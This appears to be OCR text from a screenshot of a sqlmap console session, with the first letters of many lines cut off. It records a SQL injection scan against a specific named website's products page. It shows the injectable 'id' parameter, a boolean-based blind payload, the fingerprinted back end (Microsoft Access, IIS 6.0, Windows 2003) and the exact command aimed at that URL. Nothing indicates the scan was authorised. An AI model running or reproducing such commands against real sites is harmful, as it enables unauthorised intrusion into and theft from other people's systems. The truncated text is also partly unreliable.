 sqlmap.py
*] starting at 15:25:42
15:25:42] [INFO] resuming back-end DBMS 'microsoft access'
15:25:42] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
--
lace: GET
arameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1004 AND 4550=4550
--
15:25:43] [INFO] the back-end DBMS is Microsoft Access
eb server operating system: Windows 2003
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP
ack-end DBMS: Microsoft Access
15:25:43] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
\sqlmap\output\www.cxfh.net'
*] shutting down at 15:25:43
:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.cxfh.net/products_s.asp?i
=1004"